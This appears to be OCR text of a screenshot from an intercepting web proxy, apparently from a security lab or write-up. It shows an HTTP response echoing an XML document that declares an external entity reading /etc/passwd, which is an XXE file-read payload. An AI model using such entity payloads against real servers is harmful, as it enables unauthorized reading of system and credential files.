 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Aug 2024 18:32:42 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 796
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0"?>
10 <!DOCTYPE foo [<!ENTITY test SYSTEM "/etc/passwd"> ]>
11 <data>
12 <file>
13 &test;
14 </file>
15 <timestamp>
1723573962
</timestamp>